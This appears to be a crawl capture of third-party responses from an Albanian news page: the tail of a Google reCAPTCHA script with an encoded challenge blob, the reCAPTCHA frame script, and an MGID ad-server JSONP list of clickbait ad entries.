VbDqsKfOcKAwo7DsgTClFEvw7A/[base64]/TBHDuxHDksO0KVZOfnkbwoLDkGrDq3bCqh3DvcOaO8KvLcKpwovCh8OUTSZkwr3Ci8OfCwFEw7nChMOMw47DtMKoR8KKTlZ0w6EWwqNgwqDChMO0wrgyXSjCg8KNw6MlSyIuwoJ5HcO7OQ/ChUF9C2Zpw7Y2QMODW8OPw6YXwoRQCMKWAh9qwrxMwpXDnMKtXkZ/w47DgMKowqXDpcKNPFnDoGdrw6nDkD4IP8KgIwgIMV3ChCDDlzlJwpBpHFBCw6lrWsOMCwt8w6XCoBnDnsK0wp41wqzDqcKDw6HCqSVGBcK6wqPDs8KBJcKRKwDCs0bCtGrDvsOTKcKZw5tDw6/CsCkXwrdwwpXCqmYCw6rDrFrCrMOdwqbDq8KqdMKgQj4qw7nDvRkSEMKWwpEVwrNew4QPPwk2UsK0w7kLERN/w5hqw4HDnFYVU8OodzEuJmjCjXXDsTZawrl7w47CrMOsO8KNBHdFV8K4P8OjwogEwrN9PxrDiScgOMKfSmvCqjHDosOZwqU1UcKRVMOHwotrwo1tw6nDuQZYw40swrB3VMOUFFsowpPCksKcK1LDpcKkw5FQwpxUwp45X1bDiG7DgXfDigkKch9daMKYKcOWw4QrNV/DsMKLw6jDqsKwA0vCihXCjsOyVsO/Jg/Dg8KMwocGw4EYwrLDn2YnwqrClx/[base64]/Ci8KawoHDqMOmVcK0wp8IHClqc8Obwr/ChAkvATzCpsOXRHBiwo7DoxdOwqxgdMK+MsOXX8OdVyYTG8OJw5PClE8Ww70UFcKBwrIUc1LCi8OnwofCssOyO8OEbUrDoQNdwoYQw45nOBbCgMKNAsOww5suUsORbFTCoMOdwo3CkS4Kw652fsK5wrtCYsKac3Idw4IcwprCkMO3wrh/[base64]/[base64]/DhSAdVVMoDMKEw7B8a8O5wp7DmcOlMsKDw6rDhHhvK8OXRMKoeX/CiRlawotiw7XCu2x0awNrw4zCmW8Awp11GcOiJMOqBAYADSVcwpbCjFJcwovCmWfCtjbDu8KRdVXDmUxUM8OEw6l8w74RHMOzOxIEDMOTTMKCw75zw7E0JCR4ccOdw4/DnMO0ZcK7CCnDoMKfG8KUw5fDisKvw51Sw7bDmcOzwrhmFDEZwpnDnsO/[base64]/Dphl/w4V2w4PDi8Kfw7YQLcO/wqHCjMOCcF7CvsKHw64Pw54Uw6AYPsOuw51ow4d9LCbDpzfCucKMwqY6w4wSwp7CmMKPf8OYYVvDv8KBK8KxMznDicKIFybDgHhmfTXDiAnDiUcgesKGD8KkwpPCscKxT8Kow7kzw6cvEWRWwpEvwoHClcOrfcK2w5ATwoAIEcK3wpPCgsOowpUsHcKPw5l/[base64]/KCvDr8OjenBGAjZnwppJHAB5JsOKwoxDcwtOw54Qw7bCmB/Dol9Sw5hGfWXDtMK4wpEWTcO+wq4Tw63Dt0PCi29bAVfDlcK/P8OwRjfDiAzCsGEZw7/[base64]/Cn8K0JcO8ZcORbcOJd8OaAsK+TMO3GQ95BMOUGCEyHHgxwqhUPsOaw5bCmcOgwrfCtnHDtxDDm8OsVsK1Q3Blwqs5URBZAMKUw58WGcKmw7nCqsOgPH8EVcKcwpXDpFRtwq/CgwnCpQY0w6t1NDQ3wofDmzBFYkDCgyhhw4/CrC3CkVkFw7IsNsOEw4HCoT3DlMKUw4Yiw6vCqAxjwolIVcOfX8KOAsKrbmnCiCcMCBQWP8OZUyQPwqjChX/Dn8Omw6/[base64]/ZVRkG8Oew4vCncO7YMOnecKKw4bCk0d1w6jCmcOnIsKTGAjCglQMwrTDisOnwpXDjcK8w4tkCcO3w6gCMMKYNX8Bwr3DiQouBn4DIn/DpGXDuBJIUD/DtMOQw6dxbMKbNhhVw6VrQ8O8woFAw5/CoRc3SMO7wrN7VMK3woYWX39Xw6wLwqY8wpXCj8O4w7bDlX8hwpQJw5bDoCERQ8KFwp5SAcKtNFDDpTbDqnVLYsKjdW/DhANrGMKuCcKAw4LDtSPDqmcLwpVUwpldw49Fw5vDgMOFw47DgcKZTCDDg2QGVWIVJzAcwpxnwqU0wrF6wolwIiLCvRjCk8KEwq0cw79Sw7DCgEgww6zCqj/Dr8Kiw53Dun7DuRDCpMOpRzgDD8KXw5d0wrrChMKjwpk3wqclw5IjQsKywpfDj8KPSnHDisO6w64swpvDrm0kw7DDoMOnB14yAhvCkB4QaMOlRD/CocKwwqDDgzTCjcO0wpPCn8KywoZPXcKCN8KJXcOrwo/[base64]/DrAthJMKgbcOvcRvDl8O2w48VN8KhIilRw4Ecw4zCmcO2ET/ChWPDnsKDB0gLw6TChcKnwoTDjMOFwpXCkyJhwpPDm0bCs8OFKSVfT3xRw5HCs8OBw6DCvsKxw74ecAZOd0QHwpzCkmvDhWXCo8Oyw7/CgMK3U1jDvWnCvsOow7fDl8K1wr4lFjTCrRoIP2TCm8OpBknCtnrCpsOdwpnCkEkndxRkw47Cs2bCvjxMNElWw7DDtFNDaTohNMOadMORJAXDl8KIZMK4w7IARDE/wr/Cg8OEfMKIWwhUOMOhwrDDjh3CoXdmwqDDl8OGw5rCtMOHw7fCmsKfwo8YwoTCm8K7K8KIwpnCnSojwq5+FynCqcKEwqnCiMKfRsKaS2jDl8OCCgXDmEzDnsKNw4MWUsK8wp7DlAnCgsKvSFpVKsKFMMOEwpPDsMO4wrMsw63Cp3Uew6rDv8KEw5dFF8OAcsK9dk/CmsOcC8KawpgFLWN5cMKKw5BgwpFjQsKyIsKnwqvCszTCusKhK8OZaFXDgcOQf8KyFMOZw4hcwrfCosOdRTgDaMOIQxwZw5FOwptKVQZbZMOwbwNrHMKjEjzDtFzCpsKFw5N3w5HCsMKLwoTClMKWPFJ1wqpgR8KuAjDCh8KFw6V4WxROwr/ClAXCtCYqJ8OvwqNxwpwUZcKPYMKjw4bDnVZqcXhaDmTDkX3Du37Cl8Olw5jDsMK2FMOsCQh3wqjDvggQQsKiw5jCgGI6C3bDo1N+wrktLcKXCm/CgsOYU8OiYWB2NVEuPcOyARvCv8Ovw6UDDn8ewrDCulVKwpTDgcO7aWo+QR0Bw41NwqXCtcOdwpTCjDbDksKfLcKiwpLChCjDgHDDqF1Mb8OwSCvDh8KrZ8OgwotbwrHCphvDj8KWwrhaw71vw6TCpkpCZ8KERm15wrx9w5k+woPDqz11SMOAw7sJwo/ChMOhw7HCvHAAH1TDr8Kswq0awrPCow9vd8OEIsK+woZVw442OCrDrMOkwqnDgg9Fw5jCvGc0w6rDhU4fwqjCg2lWwoBdGBnCn2LDj8KxwqLCg8KqwrR4w7/CpcKuUn3DkcKXcsK0w5B/w6w3w7nCjEYQwrIIw5fDlgBzwrPDtsOnwo5tfAzDjiEnw7jChGjDg1rCjcKMLcKlNMO6wrTChcOUw5TCscK6c8OJwpzDjcKqwrRyw6pvNRo8ZzQ/RMKRch/DicKZI8Kew7lyAzdVw5cNAsKkHMOKfMOIw75rwp4qJcKxwpNPFMOdw4Ygw4A2X8O2U8K5X8OIFDtQwqXDs2rDhcKHwrfDmsKEaMKqT0srAl1qV1pMw7BBIGLDhcKtwqpQOT0XwqscMHvDscKzw4nCumjDksO/fMOqAsKAwokcPMOZVD0xZ1I8TQzDnhfDosO0fMK+wrTCiMKmVQTCp8KbWgPDsMODdjl/M8OrPcOjwq3CpjTDjMK8wrrDssOKwrfDviR4JA0Cwq41fDrDgMKcw4YWw5Ykw4tGw6vDrcK5dToiw6Nrw6nCq2HDtMOWMMOtF8OLwq7DncOaUXUTwrY8XFgiBMKyw7vCtz7Dl8KVwo0vV8K3KQY3w47DoEHDpz/[base64]/[base64]/CkXfDuGdlwrklFcKwK3NVw61nJwXCicKhw5Zow4lAe0fCqHlMa8OUw5V6McKEB0jCgsO7wprDtgjCgMObw51uwqRmTsONNsKJw6jDkMOuRgzCicKLw6rCkcKUaz7Cu1rCow5Qwr44wp3Cv8O/ZxbDsT3CrMK0dyrCm8OKwpFYN8OEw5Ugw4YNLhQ7C8KPKmDCpcOgw6xMw6fCi8KJw5EAHQfDgEvCnBd1w5sEwq4QL1orw4NjahbDnxdIw4nCn8KjCTsLwpZgwpN1wpzDvg/Dm2XCocOJw5vDoMKKE19sW8K5wpjDlQjDhHM6K8O9QMOpw5tRW8O9wrPCjcO9w6XDksKxTS9CMTHDhgLCucKLwpPCpRA+w7jCosO4UXvChsKde8OmG8OSwrXDjBbCtj5DbU3CrnU4wqvCnDBLYcKuG8KIRX7Dg2/[base64]/[base64]/CmsKUDiPDqcKdOsKpw5LCrFHDhhxAwqsDLmvDgsO7DsKsW8OZQMO1D8Kmw5weZwDDtDfDvcKCRsKnwqnDsCTCqkcYw6TCu8KDwpDCjsKxHHLDmMOZw505XQDCm8K9e3dEVizDusKrRkgJZMK9e8KFfcKMwr/CocOteMKyTsKLwoV5TnLDpcKmwrTDkMOAw4JXwqbCoSoXGsOZPDLCo8OuVw4PwpBWwrBJAsK9w7cXw71TwovCm0PDisKnY8KHwqVswpRfw47CsyILw4bDoFrClsOewphsbSUvwqPDlmdHw7pdSsOcw5fChntyw5/[base64]/CmhfDiHxZw4TCljx1wrjDp2NLwrDCpVzDpkLCi8K8DsOxCsKRQMKbw4MLwrvDpVbClsOzw5oFw6whOBUhwrZADFVQw780wrJVw7Avw77ClcO0Y8O6wpHDn8KKCsOLJ0BePMKXNzLDnHLDpBfCh8KMHsOFFcO/wq89w4HChmzCkMOdwpXDhsOnT2R1wrsUw7zDu8Kkw796LzcEBsKXXh/DjsKnRXDCo8KvEcKwCkjDhRBRScKGw7XCmQvDvsOtR1Qbwo0Cw5lFwp4sG0MBw7ZAwp/DpzJ9BsKeO8KNwrtgLkw1XBXCm1k+w4PDoEHDscOSWUfDtMKJK8Kmw57ClsO5A8OIA8OoEn/Cn8O1PSJfwooGXMKTOsOcwoTDgSMONVDDkgImw49rwqUJeCgqGcKfYcK9woQEw7kxw5dUeMKkwrZ/w5tBQMKIK8KCwpUxw7DCpcOvOVZHGjHCh8OSwoXDkMO0w6LDmsKdwrRLJnPDuMOKL8OJw6XCsGsWd8KBw5ITE0fCkMKhwqHDlg/CosKdDXHCjinCj3s0VsOWV1/[base64]/[base64]/Dk1Mqwq0pIMKvwrFaLsKLHsOxw6HCgcOKBRDDrcKTw7lKw7BGw7jCvytjX0TDs8O4w73ClUptb8OQw5DClcKxOWzDpcOPwqMLS8Oqw74YP8K8w5YoCMKoVwHCocOoKsOYcHPDomR/woAqTVvCtsKFwonCkcOLwprDtMK2Pk0swqHDrMK3woAQSFHDsMOTSlfDr8OJTWzDucOSw5kmYMOlTcKCwpdlaSrDl8K9w4HDkwHCtcKCw7HCinHDtsKQwrZreQN1JXJzw7jDs8O1W2/DoTVBCcOqwq5DwqBNw4N0WkzCmcOMQHzCssKwG8OVw4TDiyxawrDCqlpfwphsw4zDmjfDjsKRwrsFEcOVwpjDicOowoHCrcKnwoYCJV/Dpn9NfcOpw6vDpMKAw6rClcKfwqnCrMOGNMKAQBbCq8O+woJAAH5TN8OJFlrCsMKlwqbCmcOfYMKlwqXDplXDrMKXwoXDk29SwpnCo8KHGMKNL8OUAydSLMKIMA1bF33Domx5w6lAMRRuVcOVw4nDmm/Di3jDlcKzWcOIO8OqwqnCl8OuwpXCtAlTw4EPw6x2VCYfw6XDhcOuJxU1dsOyw5l7dcKyw5DCpC7DnMO1HsKje8OkcsKKWcKEw4Rwwr9dwpJPw64Yw644eSXDmyTCjXBew48iw5EmJS/CiMKOwr3CoMO8ME/DpxnCksOhwpvCumxpw7fDmMKmG8KDRMOCwpDDknFqwqvDognDqMOpwpnCksKEK8KyOlgSw5/ClFtFwocXwo9LNG91V33DisK0wptiVCp/[base64]/CoXMgwrHDpMOmLF/Dvnpzw4pKUH1qZn3ClcOyeAgXw6Flwpl8MydTdRYRw6TDt8Ofwp1Lwql6J2NFIsKqeSkvK8Klw4XDksKUTsOmIsOEw67Cp8O2PcOFDMO9w4Uzwr5jwpvDgsKRwr5iwp9lw5DDncKsLMKCZMKmYTXCjsKxw7cqBnnCqsORAl3DmDzDt0LCiXQDXx/CsBbDoU5RKGYtVcOkRMKYw40yG0vCvAlgUMKkcCNUwr0Bw6vDtcK9NMOgwrHCrcOdw6Z9w6RMGsKdJ3rDhcODTsOZw53Djw3CgMO0wr08IcOUFCjDksOWIH0jLsOsw7/Dmj/DgsOHA1sjwpvDhG/CtMOOwoDDlMOOcS7Dp8KmwrnDpl/[base64]/CicOfIcOmw5tCw60cw481emNxeybCpDZpIcKbwr9OYx/Di8OydF5Hw6xMQMOGFMOaMyw9w449B8O0w7PCssONXwDCi8OcKnInw6N3AD9nTcO8wo3Cu0RNKcOfw7XCrsK5wofDp1vCqcOnwoLDjMOLbMKxwp3DqMOvacKLw7HDvMKgw7wYasKywoI1w7LDkwJCwpRfw54ow5ZiX0/Cj2BTw7UhRsO5RMO5YsKFw4xsPsKCfsKPwpnClMO5ZsOew5jDrA9qewHCpyrDtiLDksKzwqd4woE5wrcFG8KZwpZsw6kQFRfCk8KjwrvDocK9w4TDjMKewrvDlEjCoMKqw5diw7c0w7HDpUvCozHDkhcPa8OIw5RCw4bDrzvDgkTCjjsSC0zCikXDtFo/w68cH2LCrMOzw5bDvsOmw6Z2AsOCA8OSDcOlTcKFwq8ww6cZL8KKwp0DwobDsWEiL8ONQMOEFsKlEC3CscK/NAPCm8KnwpvCiXTCiXcyf8OJwpPCvQxFaiRfwqLCrsOewqJiw5E4wr/CjWMww6/Dr8Krwo0ACWbDq8KfI1drCH/[base64]/Dl8OSGsO3w6wuIQdYSTfDnMK8aUFheGMHTsOwWMKlAzVCcizCscOpeMO+On9YclV7XSJEwoXDlTUgPMKwwqDCqRjCgQgEw5IHwqxKF0gGwrnCo1LCjHDDkcKiw4lYw5UXZsOpw5oqwqTCpsKAO0/[base64]/CkApQc8ORCl9ya8KnF2kSCzbCn8OSw7EqN3zCsk3CgXzCocOJAcOjw7o1ecOFw7TDoTjCozPCgA7Dr8K6HUM/wr1mwrbChUDDmR0gw4NDCDo4P8K6PcOyw4rCm8OKeVfDssKRfMKZwrhSSMKVw5Q2w7vClzteQcKrViRYGMO+wrZNw6vCrB/DjGp8IVbDu8KdwrtZwovConnDlsKZw6Vzwr10LirCv31hwofCqMKBMMKHw4pUw6VTV8Oof3EKw4vCqwDDosORw7IqV1o0eUvDp2fCujEywoLDgQHCkMOrTFvCm8K+VWTCg8KuDkNFw4XDm8OTwqHDi8O4IQMJU8Kvw758DAtEw6grC8K/VcKEwr9EYsKjcxk7ZMKkMcKIw7jDo8Ouw4NwNcKLfTbDk8OgAxvChMKGwonClDvCvMO0J0tHOMOuw6XDgVQRw57CtMODVsO/[base64]/[base64]/[base64]/DqFgAWMO6c8OlHMOFFMKdKcOew4AkwpJswpPDkMOAfy4IUMO3w5HCoFzDjndZI8KUMj4jCGHDpnFDQEPDsjzCv8OXw5PDlQFqwoPCgx4oHXMiTMOSwqkew7R3w7l0NHDCkXgswqpOehzChxfDikLDh8Ogw5/ChStuBcOvwqPDhMOKMAQRXXxWwoo/OsKkwoLCj38mwol8ZAQbw71ew67CozseQDpQwo1HcsOtH8OYwoTDm8KMw4R7w6TCgRXDucOmwow/IcKwwrMuw6dBMHNXw7pUfMKsGy7DjsOjLMOPJsK6I8OWHsOdTgzCjcK5F8OYw5cZIDcCwoTCmwHDknrDh8KKNxrDt38Dwop3EMKpwrEbw7NYY8KLLcOHCB0FFSABw6QWw4zDkTjDok4aw4PCtsObdEUSEsO7w77CoX06w6o7bcOsw5vCtsK/woLDtW3CimVjV0MKWMKZPcK7JMOge8KJwolAw79Mw4AkWMOtw6sMA8Oqd3NSc8Ojwropw7bDnyNtUS1iw55twqvChB9IwoPDlcObVzE2D8KwBXPCh0/[base64]/w49Uw7nCgDLCucKgAgYcX8KwPWN/AxnDsgRlB8K4w4sIPsK0bW3DlAEDNVLDlMOZw67CncKiw6rCgzLDj8KwLWvCoMO8w6vDhcKFw5l2L1grw69GKcKpwp15w7I/KsKWcAbDr8Kjwo/DrcOIwpDDizJ9w51+DsOqw7XDggvDgMOfKMOZwphpw5I6w4t2wrZ6dHvDnmYKw51pQcOww4I6HsKbZcOqNz9Zw63DgA/CnFjCklfDilLCuGzDnEUYayLDhHvDik0BYMObwoRJwq5Uwpsyw5R4woJBQMOWdx7DqE8iOcKhw7hwewlgwqpVEMKRw5cvw6rCm8O4w7UCAsKWwoMmKsOewoPDqsKAwrLCsz9rwoPDt2w9GsKiJcKvW8O6w7pMwqkBw75/U2rCvsOYC3jDk8KoKlhfw4jDl2wheTLCjcOJw6QHwpEIEgoucsOJwrjDjWLDgMOaWMKeWcKcDsOPRHbDpsOMw4/Dq2gPwrPDuMKLwrjDrDVBwprDl8Kmwpxgw6J4w67DtU1AB03ClsOUGcOHw6JHw4TDjwPCsXREw7h3w6PCozPDnXZWD8O7OEHDhcKIXAjDugUfGMKFwp3DrMKfXMKpZ3hhw7tKD8Klw4PDh8K1w7bCmsKNfB49wr/[base64]/wrPCjmLDmDfCtyl1w7/DiCjDrl5uw4l8w7HDvR3Do8KxU8K9w4jDoMOQw7ZPDGRNwq5ZP8Orw6nCu3fCtMOXw7U0worDncKtw6/DuTd3wpTDiD5PMsOZLCRjwrzDlsOGwrHDlDJVTsOiIcOyw7VfScKeO3VewqstZ8OawoRgw5wCw5DCmUE8wq3DmMKnw5XCl8OdJl0MFsOuAEnDo1DDhgtuwrXCvsOtworCoD/DrMKRdgLCgMKtw7nCrMOoTFLCk0PCt2oBw6HDp8OjPcKvc8K7w55TwrbDssOyw6Uqw7vCrsKNw5jCmT3DmWFHTcK1wq0LPWzCoMKhw4rCocOEw7TChF3DtMKDwoXCmSvDq8Klw6nCosKzw7YuMgZIC8OkwrwGw49HL8OpHRQ3WsKxBlXDgcK/EcKlwpXCh37Cvgt+e0Bgw6HDsgMdV3bCkcKmLAvDjcOfwoZ0AmDDuCbDncOgw54lw6rDr8OYQx/Di8OTwr0DLsK/wozCtMOkPwEFC1HCmnRTwosPD8OlBMOiwqZzwp8tw63Du8OTLcKFw6s2wpfCksOcwpA/w4vCk17Dq8OMCm91wonCq1EQecK6e8Ohw5/[base64]/CrG3DtztiPsO3wojDlD8LwqnCvMOgIV1fw5vDr8OcW8K1NQnDtznClEgHwolJPBbCgcOzwpYQfUjDjg/DvsOgBRjDkcKmTDZ+CsKpGgN+wqvDsMKLQCEqw4F0QgYyw6kWIyzDksKrwpEcPcOZw7rDk8OeKCbCk8O+wqnDijbDscO1w78Dw5ccDXTCicKpA8KbQBDClcKpTFHClMOzw4dSbkhrw7MMNBR/asK+w7wiwrrCm8KbwqVnUyTDnT09wpJaw7YQw5YLw4I/w5XCvsOQw7wQZcKuPz/DnsKZwrpxwpvDqnLDhsO+w5c5ISxiw6fDn8Oxw7NxCDx+w7DCj1/CnMOUdMOVw6jDsQBdwq9iwqcWwoTCs8KmwqcGaUjCljHDrQ/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://joq-albania.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UvJVHTNYB9QKUzEaKoMzH+s4Wf3U1Rnvpjr3eJL/rF4\\u003d\x22,1,0,null,1,1768800107790,0,0,[168],null,[151,234,237],\x22RC-7S-boUMVy-U1RQ\x22,null,null,null,null,null,\x220dAFcWeA4b3xWQPAEI4frdCwBvrV_ujkSu-bqutxxE6cptKJfI-rvXiZMrBsdVSLsX1T5VaJYXnEoOUtBADD1m39-n99Dc1SOVlw\x22,1768882907733]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q4tu9LjOefUwR-wuFMmlwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768796511488');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1429810/1?sessionId=696db160-005cb&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768796512355744268558&pvid=91fdec8e-44fe-443f-936c-b75229918738&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=9ea68138-a096-4be1-9cb2-bb2f2c9bb240&uniqId=0352c&childs=1823528&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=7925&w=710&h=5879&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&sz=710x596;352x391&szp=1,4,5,8,9,12,13;2,3,6,7,10,11,14,15&szl=1;2,3;4;5;6,7;8;9;10,11;12;13;14,15&cxurl=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1100608.html&ref=&lu=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1100608.html
body_size: 3969
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1429810_0352c",[
["Brainberries","13785888","1","DNA Analysis Revealed The Sick Truth About Ancient Vikings","","0","","","","ycW0HxwmrQ2L-vNJsmiZgxEZ_oXFjigRPl3b_QFHSl5CIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRGIFeHJWHNYeiUVye7yp6n",{"i":"https://s-img.mgid.com/g/13785888/960x640/-/[base64].webp?v=1768796512-z7_bq6CqM4m3wKkZn8mfREzvGPQbYtF3EOto4BgfrBM","l":"https://clck.mgid.com/ghits/13785888/i/57761802/0/pp/1/1?h=ycW0HxwmrQ2L-vNJsmiZgxEZ_oXFjigRPl3b_QFHSl5CIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRGIFeHJWHNYeiUVye7yp6n&rid=6187d176-f4ee-11f0-baac-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQBTFP8vlk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"6187fb8f-f4ee-11f0-baac-c4cbe1e3eca4","crid":"13785888"}],
["Herbeauty","14936840","1","Desire The Defined And Contoured Jawline Found On Many Celebs?","","0","","","","ycW0HxwmrQ2L-vNJsmiZg14gq8hJlsK_HrbHiYIg6weeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSR-ieOU4ww5_c7ft80limL",{"i":"https://s-img.mgid.com/g/14936840/960x640/-/[base64].webp?v=1768796512-ifS1yMPS_Uhgb9Fn9KD7wGO_4Il0CBLWq2k0oyJc1pM","l":"https://clck.mgid.com/ghits/14936840/i/57761802/0/pp/2/1?h=ycW0HxwmrQ2L-vNJsmiZg14gq8hJlsK_HrbHiYIg6weeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSR-ieOU4ww5_c7ft80limL&rid=6187d176-f4ee-11f0-baac-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQBTFP8vlk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"6187fb94-f4ee-11f0-baac-c4cbe1e3eca4","crid":"14936840"}],
["Brainberries","8603786","1","The Best Tarantino Movie Yet","","0","","","","ycW0HxwmrQ2L-vNJsmiZgxkGoP-bOHyUV9D4ByWWwACg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQgd9Ba2Al0V2_8usyI8qjv",{"i":"https://s-img.mgid.com/g/8603786/960x640/86x0x701x467/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2I4MjE5ZmJkYzMxMmRhMDU0MzM0ZWI4ZWVkNTIyMjMxLmpwZWc.webp?v=1768796512-H0ZxD3WmgSezyAvAq_SVLKU13A8dChzkY4TbQntAEbg","l":"https://clck.mgid.com/ghits/8603786/i/57761802/0/pp/3/1?h=ycW0HxwmrQ2L-vNJsmiZgxkGoP-bOHyUV9D4ByWWwACg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQgd9Ba2Al0V2_8usyI8qjv&rid=6187d176-f4ee-11f0-baac-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQBTFP8vlk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"6187fb95-f4ee-11f0-baac-c4cbe1e3eca4","crid":"8603786"}],
["Brainberries","24239376","1","Before & After Surgery: See 10 Stars Who Look Very Different","","0","","","","ycW0HxwmrQ2L-vNJsmiZg1toesEB8hjBbtME2rcmGoXHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR-JrCNAnrFVx7i_HQbjy16",{"i":"https://s-img.mgid.com/g/24239376/960x640/-/[base64].webp?v=1768796512-JcVcakt0eAlRbg6RwInQRihnV5GvczSf57jvTkZz-xc","l":"https://clck.mgid.com/ghits/24239376/i/57761802/0/pp/4/1?h=ycW0HxwmrQ2L-vNJsmiZg1toesEB8hjBbtME2rcmGoXHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR-JrCNAnrFVx7i_HQbjy16&rid=6187d176-f4ee-11f0-baac-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQBTFP8vlk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"6187fb97-f4ee-11f0-baac-c4cbe1e3eca4","crid":"24239376"}],
["Herbeauty","14649822","1","People Say Terrible Things About His Wife, But He’s Stood By Her!","","0","","","","ycW0HxwmrQ2L-vNJsmiZg7OHFTzIAtACT_Z-UBovxhmPEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTUBS3ExX-uM7LAsfiClkjG",{"i":"https://s-img.mgid.com/g/14649822/960x640/-/[base64].webp?v=1768796512-yhmAHXgcA4I9W7sr1EYs_6T-FR0lqSYeT0k3nxBxtbk","l":"https://clck.mgid.com/ghits/14649822/i/57761802/0/pp/5/1?h=ycW0HxwmrQ2L-vNJsmiZg7OHFTzIAtACT_Z-UBovxhmPEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTUBS3ExX-uM7LAsfiClkjG&rid=6187d176-f4ee-11f0-baac-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQBTFP8vlk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"6187fb98-f4ee-11f0-baac-c4cbe1e3eca4","crid":"14649822"}],
